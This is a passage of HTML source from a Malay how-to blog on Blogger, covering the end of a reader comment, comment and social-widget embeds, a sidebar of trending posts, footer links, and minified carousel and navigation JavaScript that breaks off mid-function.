this blog and I&#8217;m impressed!<br>Very helpful info particularly the ultimate part <br>care for such information much. I used to be seeking this<br>particular info for a long time. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6378429968942532765">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6378429968942532765">Padam</a></span></span></div><div class="comment-replies"><div id="c6378429968942532765-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6378429968942532765-ra" class="thread-chrome thread-expanded"><div></div><div id="c6378429968942532765-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6378429968942532765">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6378429968942532765-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambah ulasan</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2829643152003034818"><a target="_self">Muatkan lagi...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8021179477531569361?po=2829643152003034818&hl=ms&saa=85391&origin=http://www.wikicara.org' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.wikicara.org/2015/10/cara-menyertai-pertandingan-dota-2.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'>Catatan Terbaru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.wikicara.org/2015/10/cara-mudah-naikkan-follower-instagram.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'>Catatan Lama</a>
</span>
<a class='home-link' href='http://www.wikicara.org/'>Laman utama</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='display:none;'>
Langgan:
<a class='feed-link' href='http://www.wikicara.org/feeds/2829643152003034818/comments/default' target='_blank' type='application/atom+xml'>Catat Ulasan (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div style='clear: both;'></div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Cara Bebas Hutang</h2>
<div class='widget-content'>
<a href="https://www.klikjer.com/members/idevaffiliate.php?id=9931_71_1_318" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/2jbh.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Our New Video</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.tubebuddy.com/quicknav/latestembed/UCEPxSt_mQB7jPO_rCZhdMmw" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' target='_blank'>
<img alt='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s72-c/contest+write+a+review+link.my+%25281%2529.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html'>Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' target='_blank'>
<img alt='Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s72-c/Cara+Semak+Nombor+Telefon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html'>Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html' target='_blank'>
<img alt='Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwFgMqx74rsYHByUZ5zBjm3ODrjEgAJvHTqFpqXl5SKLCESVoxRcM8lfZle44Mo6B93Ja09QcCDKJPueyDnl7Wddv9vTPYjmrtc-H9AveWNhcRySSTkRoXYhV813T7JKy4D8Rl4Zd238I/s72-c/Cara+Menggunakan+Pressure+Cooker.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-guna-periuk-tekanan-pressure-cooker.html'>Cara Guna Periuk Tekanan (Pressure Cooker) - Asas Penggunaan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html' target='_blank'>
<img alt='Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig4zorzb_oxA1LKI1Q9anrBjApKqfeoD0SJ5EZRfR4SjJw6bc3B2kdDZeUELE3QkquKj_DmENDaGIlV8Lv9jdbnH_eBburEtEz3m6mSIvAyLp9CPwdwhxgLt-lKQWIAhCMCXXHH9fL1h8/s72-c/Cara+Beli+Barang+di+Taobao+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2017/08/cara-beli-barang-di-taobao-tidak.html'>Cara Beli Barang Di Taobao. Tidak Sesukar Yang Disangka.</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html' target='_blank'>
<img alt='Cara Buat Duit Dengan Instagram' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhI1g8nTozBdD7XB9lpxfLZpdda1KR0EDZJKtvJJMTIhHKErFg9w4sLB-ugsPWFF10JKfrxBggDIejqxwTLZ_5K7U4W525oxaxPJ96i1awzkPK3QF4gOoUUroLWfIhzAxnswTpkkuuMuJ4/s72-c/Cara+Buat+Duit+Dengan+INstagram.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.wikicara.org/2016/01/cara-buat-duit-dengan-instagram-2016.html'>Cara Buat Duit Dengan Instagram</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div id='lower-wrapper'>
<div style='clear: both;'></div>
</div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu' name='Footer Menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https:www.youtube.com/thehaikal35' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div></div>
		
</div>
<div id='w2t_footer'>
<div class='w2t-copy-container row'>
<div class='w2t_footer_copyright'>
                       TheHaikal <a href='https://shardawebservices.com/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4SDOUYJLy0R4fCf1bvnUzAVbzERtwLqRO7mq3bkk4qtqarUz2i2C5P9PzKh8KnDfxXwZWK_JxZgm-W5R16ZYxjyLaeDYnw8bVL5qzK-yxgrJyUc-wAm9YiRVFOeywTaTH8byDHPjSrI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
